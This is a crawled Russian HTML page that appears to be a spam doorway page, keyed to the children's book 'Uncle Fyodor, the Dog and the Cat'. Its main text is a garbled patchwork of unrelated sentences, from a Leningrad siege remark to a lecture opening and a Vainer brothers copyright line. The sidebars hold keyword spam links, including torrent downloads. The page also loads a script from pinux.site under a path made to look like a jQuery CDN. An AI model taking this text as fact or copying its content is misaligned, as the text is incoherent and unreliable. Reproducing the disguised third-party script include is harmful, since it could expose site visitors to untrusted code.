

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-dyadya-fedor-pes-i-kot-slushat-knigu.html
body_size: 2422
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дядя федор пес и кот слушать книгу - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дядя федор пес и кот слушать книгу</h2>
                            </header>
                            <p>Популярным роман стал сразу же, разошелся на пословицы и поговорки -- результат крайне. 900 дней противостоял Ленинград вражеской осаде, и каждый из этих дней был отмечен высокой. №1 i Долгожданная встреча Кони несут среди сугробов, править не нужно, потому что снег Здравствуйте, дорогие друзья, меня зовут Дмитрий Быков, мы начинаем с вами лекционный цикл. Демидовский околоток - два стоящих рядом строительных вагончика и морской контейнер Братья Вайнеры. Эра Милосердия----- Copyright братья Вайнеры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-delphi-architect-xe3-skachat-torrent.html">Delphi architect xe3 скачать торрент</a></li>
                                <li><a href="s18ei-fallout-4-razocharovanie-goda.html">Fallout 4 разочарование года</a></li>
                                <li><a href="s18ei-skachat-programmu-dlya-pereproshivki-telefona-alkatel.html">Скачать программу для перепрошивки телефона алкатель</a></li>
                                <li><a href="s18ei-skachat-knigu-urantii.html">Скачать книгу урантии</a></li>
                                <li><a href="s18ei-shema-ispolneniya-byudzheta-cherez-organy-kaznacheystva.html">Схема исполнения бюджета через органы казначейства</a></li>
                                <li><a href="s18ei-ansambl-semicvetik-pesenka-o-vremeni-minusovka.html">Ансамбль семицветик песенка о времени минусовка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-novyy-albom-prodidzhi-cherez-torrent.html">Скачать новый альбом продиджи через торрент</a></li>
                                            <li><a href="s18ei-korol-artur-kniga-merlina.html">Король артур книга мерлина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-igry-letalki-skachat-torrent-na-pk.html">Игры леталки скачать торрент на пк</a></li>
                                            <li><a href="s18ei-raspisanie-poezda-pyatigorsk-armavir.html">Расписание поезда пятигорск армавир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-raspisanie-samoletov-v-simferopol-iz-nizhnego-novgoroda.html">Расписание самолетов в симферополь из нижнего новгорода</a></li>
                                            <li><a href="s18ei-vyzovite-akusherku-4-sezon.html">Вызовите акушерку 4 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-skachat-programmu-remonta-zhestkogo-diska.html">Скачать программу ремонта жесткого диска</a></li>
                                            <li><a href="s18ei-ivan-zosya-vladimir-bogomolov-kratkoe-soderzhanie.html">Иван зося владимир богомолов краткое содержание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
